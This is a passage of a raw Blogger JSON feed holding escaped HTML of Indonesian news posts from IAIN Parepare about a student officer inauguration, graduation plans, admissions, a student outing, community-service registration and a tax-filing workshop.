Ahmad Sultra Rustan melantik 478 pengurus Organisasi kemahasiswaan (Ormawa) di Auditorium IAIN Parepare, Jum'at (08\/02).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9594\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_3393-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPelantikan dilakukan usai pelaksanaan Musyawarah besar (Mubes) pada setiap Ormawa dalam hal pemilihan pengurus baru yang sebelumnya juga telah dilakukan Pemilihan mahasiswa raya (Pemira) pada bulan Desember lalu.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9593\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_3439-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDR Ahmad Sultra Rustan memperkirakan akan adanya generasi pemimpin alumni dari IAIN Parepare pada masa yang akan datang.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Lebih 400 orang dilantik, ini jumlah yang sangat luar biasa artinya kalau kita melihat dari segi jumlah maka kita perkirakan pada tahun 2024 atau 2025 akan lahir pemimpin-pemimpin baru dari alumni IAIN Parepare,\" ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9595\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_3396-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga mengajak agar dalam berorganisasi tetap mengutamakan perkuliahan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Anak-anakku, kalian dititip oleh orangtuanya untuk menjadi seorang sarjana, tetapi apa artinya jika seorang sarjana tanpa dibekali pengalaman organisasi. tetapi ingat, tugas utama kita adalah perkuliahan,\" tambahnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu mahasiswa IAIN Parepare, Misra berharap agar mahasiswa  yang dilantik dapat bertanggungjawab atas amanah yang dipercayakan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Semoga IAIN Parepare lebih maju, lebih eksis atas kepengurusan baru untuk tahun ini. Mereka bisa amanah atas jabatan yang dipercayakan,\" ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9598\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9598 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_1936-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto para pengurus Ormawa IAIN Parepare bersama Wakil Rektor III, DR. Muhammad Saleh, M. Ag[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/875831226081650293\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/rektor-lantik-478-pemimpin-masa-depan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/875831226081650293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/875831226081650293"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/rektor-lantik-478-pemimpin-masa-depan.html","title":"Rektor Lantik 478 Pemimpin Masa Depan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4039981103632106106"},"published":{"$t":"2019-02-05T21:25:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:57.515+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"21 Februari 2019, IAIN Parepare akan Gelar Wisuda"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare akan menggelar wisuda di Auditorium Baru IAIN Parepare. Wisuda tersebut akan dirangkaikan dengan peresmian gedung Auditorium.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9583\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0254-300x195.jpg\" alt=\"\" width=\"300\" height=\"195\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERencana wisuda tersebut dibahas bersama oleh segenap panitia wisuda yang diketuai oleh DR Muhammad Qadaruddin di ruang seminar Pascasarjana IAIN Parepare, Senin (04\/02).\u003Cbr\/\u003E\u003Cbr\/\u003EDalam rapat tersebut, hadir Rektor IAIN Parepare DR Ahmad Sultra Rustan memberi saran terhadap kegiatan wisuda yang akan dilaksanakan pada 21 Februari mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, hadir pula para wakil rektor I, II dan III yang turut memberi sumbangsi pemikiran demi suksesnya kegiatan tersebut. Kurang lebih 500 mahasiswa akan diwisuda yang bertepatan pada hari Kamis, 02 Februari 2019.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami memilih hari kamis karena sudah tidak ada masalah, perkuliahan kita juga sudah selesai biasanya kan kita memilih hari Sabtu,\" ucap Rektor IAIN Parepare, Ahmad Sultra Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga berharap agar setiap seksi pada  kepanitiaan dapat bekerjasama guna mendukung kelancaran acara.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya berharap kita bekerja bersama-sama  sehingga ada keterpaduan antara satu seksi dengan seksi yang lain\", tambahnya.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4039981103632106106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/21-februari-2019-iain-parepare-akan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4039981103632106106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4039981103632106106"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/21-februari-2019-iain-parepare-akan.html","title":"21 Februari 2019, IAIN Parepare akan Gelar Wisuda"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6646012855670373993"},"published":{"$t":"2019-02-05T21:08:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:57.804+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Calon Mahasiswa Baru Jalur Mandiri akan dites Baca Al-Qur\u0026#39;an"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPanitia penerimaan mahasiswa baru Institut Agama Islam Negeri (IAIN) Parepare melaksanakan rapat bersama di ruang Seminar Pascasarjana IAIN Parepare, Senin (04\/02). Hadir Rektor IAIN Parepare DR Ahmad Sultra Rustan, Wakil Rektor I DR Siti Jamilah, Wakil Rektor II DR Sudirman L dan Kepala Biro AUAK IAIN Parepare, Hj. Musyarafah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9581\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0286-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERapat koordinasi tersebut dilakukan dalam rangka menghadapi penerimaan mahasiswa baru tahun akademik 2019\/2020. Terdapat tiga jalur dalam penerimaan mahasiswa baru yakni Seleksi Prestasi Akademik Nasional Perguruan Tinggi Keagamaan Islam Negeri (SPAN PTKIN), Ujian Masuk - Perguruan Tinggi Keislaman Negeri (UM PTKIN) dan jalur mandiri.\u003Cbr\/\u003E\u003Cbr\/\u003EMusyarif selaku ketua panitia mengungkapkan kuota untuk tahun 2019 sekitar 1960an mahasiswa baru yang akan diterima. Berbagai upaya sosialisasi akan ditempuh oleh panitia mulai dari penyebaran spanduk, brosur maupun menggukanan media cetak dan elektronik.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, DR Ahmad Sultra Rustan mengungkapkan rincian pembagian kuota mahasiswa baru yang akan diterima pada IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Jalur mandiri maximal 25 % jalur UM, minimal 40% kemudian jalur SPAN minimal 20%,\"ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga mengungkapkan akan dilakukan tes baca al-Qur'an khusus jalur mandiri. \"Jalur mandiri hak progratifnya ada di lembaga kita berbeda dengan SPAN dan UM (Ujian Masuk) itu hak progratifnya ada pada panitia Nasional. Jalur mandiri kita bebas melakukan inovasi maka untuk tahun 2019 ini, jalur mandiri ini akan ditambah satu ujiannya yaitu baca al-Qur'an,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EDikutip dari laman \u003Ca href=\"https:\/\/span-ptkin.ac.id\/page\"\u003E\u003Cstrong\u003Espan-ptkin.ac.id,\u003C\/strong\u003E\u003C\/a\u003E adapun ketentuan umum dan persyaratan untuk pendaftaran SPAN PTKIN di antaranya:\u003Cbr\/\u003E\u003Col class=\"ulKu\"\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003ESPAN-PTKIN merupakan seleksi nasional berdasarkan penjaringan prestasi akademik dengan menggunakan nilai rapor dan prestasi lain, tanpa ujian tertulis.\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003ESekolah\/Madrasah yang berhak mendaftarkan siswanya dalam SPAN-PTKIN adalah sekolah\/madrasah yang secara sah memperoleh ijin penyelenggaraan pendidikan dari pemerintah.\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003ESiswa yang berhak mengikuti seleksi adalah siswa yang didaftarkan oleh Kepala Sekolah\/Madrasah masing-masing.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EPendaftaran \u003C\/strong\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E1) Siswa SMA\/SMK\/MA\/MAK\/Pesantren Mu'adalah kelas terakhir pada tahun 2019.\u003Cbr\/\u003E2) Memiliki Nomor Induk Siswa Nasional (NISN).\u003Cbr\/\u003E3) Memperoleh rekomendasi dari Kepala Sekolah\/Madrasah.\u003Cbr\/\u003E4) Memiliki kesehatan yang memadai sehingga tidak mengganggu kelancaran proses pembelajaran di PTKIN.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EPenerimaan\u003C\/strong\u003E\u003Cbr\/\u003ELulus dari Satuan Pendidikan (SMA\/SMK\/MA\/MAK\/Pesantren Mu'adalah atau yang setara), lulus SPAN-PTKIN 2019, sehat, dan memenuhi persyaratan yang ditentukan oleh masing-masing PTKIN penerima.\u003Ca href=\"https:\/\/span-ptkin.ac.id\/page\"\u003E\u003Cem\u003E\u003Cstrong\u003EKlik untuk Lihat Jadwal Seleksi\u003C\/strong\u003E\u003C\/em\u003E\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6646012855670373993\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/calon-mahasiswa-baru-jalur-mandiri-akan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6646012855670373993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6646012855670373993"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/calon-mahasiswa-baru-jalur-mandiri-akan.html","title":"Calon Mahasiswa Baru Jalur Mandiri akan dites Baca Al-Qur\u0026#39;an"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1608893977465528804"},"published":{"$t":"2019-02-02T15:56:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:58.135+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Outing Plus KPI: Belajar sambil Eratkan Ukhuwah"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EProgram studi Komunikasi Penyiaran Islam (KPI) melaksanakan Outing Plus di Aula IAIN Parepare, Jum’at (01\/02).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9571\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0151-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 73 peserta yang merupakan mahasiswa Prodi KPI semester 1 dan 3. Kegiatan ini merupakan kegiatan tahunan sebagai ajang silaturahmi dan mempererat ukhuwah (persaudaraan).\u003Cbr\/\u003E\u003Cbr\/\u003ENurhakki selaku Ketua Penanggung jawab program studi KPI mengungkapkan apresiasinya terhadap panitia pelaksana yang merupakan mahasiswa KPI sendiri.\u003Cbr\/\u003E\u003Cbr\/\u003E“Outing plus ini merupakan tahun kelima  dan kegiatan Outing Plus pertama yang betul-betul mandiri di KPI, mulai dari menggarap kegiatan, mengupayakan anggaran itu semua kreativitas panitia pelaksana,” ucap Nurhakki.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9572\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9572 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0153-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Nurhakki, S. Sos., M. Si (Ketua Penanggung jawab Prodi KPI)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Nurhakki menekankan tidak ada budaya senior dan junior di KPI.\u003Cbr\/\u003E\u003Cbr\/\u003E“Budaya yang dibangun tidak senior dan junior karena itu akan membuat kita mengalami yang namanya gape communication, hambatan dalam berkomunikasi. Saya harap semua saling menghargai, saling menyayangi dengan kelebihan masing-masing,” harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Dekan Fakultas Ushuluddin, Adab dan Dakwah IAIN Parepare, Abdul Halim yang turut hadir membuka kegiatan mengapresiasi inisiatif pelaksanaan kegiatan-kegiatan yang ada di KPI.\u003Cbr\/\u003E\u003Cbr\/\u003E“Dari delapan Prodi di Fakultas Ushuluddin, Adab dan Dakwah baru satu bulan ini sudah beberapa kali KPI mengadakan kegiatan, ini saya apresiasi,” ucapnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9573\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9573 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0168-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Dr. H. Abdul Hamim. K, M. A[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan akan berlangsung selama tiga hari mulai 01 sampai 03 Februari 2019 dengan diisi beberapa pemberian  materi dan brain games seperti Master of Ceremonies, Etika Komunikasi dan News Anchor. Selain itu kegiatan akan diakhiri dengan outbond di Pantai Lumpue dan ditutup dengan malam ramah tamah di Aula IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9570\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9570 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0147-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Ihza Yogantara Lubis (Ketua Panitia)[\/caption]\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1608893977465528804\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/outing-plus-kpi-belajar-sambil-eratkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1608893977465528804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1608893977465528804"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/outing-plus-kpi-belajar-sambil-eratkan.html","title":"Outing Plus KPI: Belajar sambil Eratkan Ukhuwah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6699554626878383705"},"published":{"$t":"2019-01-25T19:45:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:59.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengumuman"}],"title":{"type":"text","$t":"Pengumuman: Link Pendaftaran Online KPM I tahun 2019"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EDalam rangka pelaksanaan program Kuliah Pengabdian Masyarakat (KPM) I mahasiswa Institut Agama Islam Negeri (IAIN) Parepare tahun 2019, maka kami sampaikan kepada mahasiswa calon peserta, bahwa:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPendaftaran dan pengisian formulir melalui sisfo kampus dengan menggunakan \u003Cem\u003Eaccount\u003C\/em\u003E masing-masing\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBagi mahasiswa yang belum mencentang\/program mata kuliah KPM agar menghubungi TIPD\/ICT untuk dibantu proses pencetangan\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ECalon peserta telah lulus minimal 110 SKS\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPersyaratan administratif:\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E4.1 Kelayakan KPM dari jurusan masing-masing\u003Cbr\/\u003E\u003Cbr\/\u003E4.2 \u003Cem\u003EF\u003C\/em\u003E\u003Cem\u003Eoto copy\u003C\/em\u003E bukti pembayaran SPP pada semester berjalan (bagi mahasiswa dengan sistem pembayaran UKT) dan bukti pembayaran KPM (bagi mahasiswa non UKT)\u003Cbr\/\u003E\u003Cbr\/\u003E4.3 Pembayaran KPM dilakukan setelah mendapat surat kelayakan dari ketua jurusan masing-masing bagi mahasiswa dengan sistem pembayaran non UKT\u003Cbr\/\u003E\u003Cbr\/\u003E4.4 Pas foto berwarna ukuran 3×4 (2 lembar)\u003Cbr\/\u003E\u003Cbr\/\u003E4.5 Berkas dibuat 2 rangkap\u003Cbr\/\u003E\u003Cbr\/\u003E4.6 Berkas dimasukkan dalam map plastik warna biru untuk laki-laki dan warna merah untuk perempuan dan diserahkan pada panitia di kantor P3M\u003Cbr\/\u003E\u003Cbr\/\u003E4.7 Berkas asli dibawa dan diperlihatkan pada panitia setelah melakukan pendaftaran melalui sisfo kampus untuk diverifikasi\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003Ca href=\"http:\/\/bit.ly\/pendataanKPM2019\"\u003E\u003Cstrong\u003ELink Pendaftaran Online Calon Peserta KPM http:\/\/bit.ly\/pendataanKPM2019 (klik)\u003C\/strong\u003E\u003C\/a\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPendaftaran calon peserta KPM: 21 – 31 Januari 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPemberkasan (Pembayaran SPP\/registrasi, Mencentang\/program KPM di Sisfo, dan Kelengkapan Berkas): 10 Februari - 25 Februari 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPembekalan 01 Maret - 03 Maret 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPemberangkatan  13 Maret 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EKegiatan di Lokasi 13 Maret – 26 April 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPenarikan 26 April 2019\u003C\/strong\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6699554626878383705\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pengumuman-link-pendaftaran-online-kpm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6699554626878383705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6699554626878383705"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pengumuman-link-pendaftaran-online-kpm.html","title":"Pengumuman: Link Pendaftaran Online KPM I tahun 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4064897765420908504"},"published":{"$t":"2019-01-24T21:26:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:59.634+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Wakil Rektor II IAIN Parepare: Kami Ingin menjadi Warga Negara yang Baik"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ESub Bagian Keuangan dan Badan Milik Negara (BMN) Institut Agama Islam Negeri (IAIN) Parepare melaksanakan Bimbingan teknis (Bimtek) pelaporan Surat Pemberitahuan (SPT) Tahunan Orang Pribadi di Aula IAIN Parepare, Kamis (24\/01).\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan ini dihadiri puluhan dosen serta segenap pegawai pada lingkup IAIN Parepare dengan menghadirkan pemateri dari kantor Pajak kota Parepare. Wakil Rektor II, DR Sudirman L menganggap Bimtek ini penting dilakukan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Dari kantor pajak akan memberikan bimbingan teknis seputar pengisian SPT tahunan kepada ASN (Aparatur Sipil Negara) yang merupakan salah satu kewajiban sebagai warga negara yang baik,\" ucap Sudirman saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003ESPT sebagai sarana untuk melaporkan dan mempertanggungjawabkan pajak yang dipotong atau dipungut dan disetorkan. Bagi wajib pajak yang hendak menyampaikan laporan SPT Tahunan PPh (Pajak penghasilan) Orang Pribadi maupun SPT Tahunan PPh Badan dapat mengisi dan menyampaikan laporan SPT-nya pada aplikasi e-Filing di DJP Online.\u003Cbr\/\u003E\u003Cbr\/\u003EDikutip dari laman Pajak.go.id, \u003Cem\u003Ee-Filing\u003C\/em\u003E adalah suatu cara penyampaian Surat Pemberitahuan (SPT) secara elektronik yang\u003Cbr\/\u003Edilakukan secara \u003Cem\u003Eonline\u003C\/em\u003E dan \u003Cem\u003Ereal time\u003C\/em\u003E melalui internet pada \u003Cem\u003Ewebsite\u003C\/em\u003E Direktorat Jenderal Pajak \u003Ca href=\"http:\/\/www.pajak.go.id\/\"\u003E(http:\/\/www.pajak.go.id)\u003C\/a\u003E atau Penyedia Layanan SPT Elektronik atau \u003Cem\u003EApplication Service Provider (ASP)\u003C\/em\u003E. Layanan e-Filing melalui \u003Cem\u003Ewebsite\u003C\/em\u003E Direktorat Jenderal Pajak telah terintegrasi dalam layanan DJP Online, yang dapat diakses pada tautan berikut:\u003Cbr\/\u003E\u003Cbr\/\u003E(\u003Ca href=\"https:\/\/djponline.pajak.go.id\/account\/login\"\u003E\u003Cstrong\u003EKlik https:\/\/djponline.pajak.go.id\/account\/login\u003C\/strong\u003E\u003C\/a\u003E).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9536\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9536 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/cebdra-mata-24-Jan-300x167.jpg\" alt=\"\" width=\"300\" height=\"167\" \/\u003E Pihak Kantor Pajak kota Parepare memberikan Cendramata kepada Wakil Rektor II IAIN Parepare, Dr. H. Sudirman L, M.H[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami ingin menjadi warga negara yang baik dengan patuh dan taatnya kepada pihak pelaporan pajak ini,\" komitmen Sudirman sebelum membuka Bimtek.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv 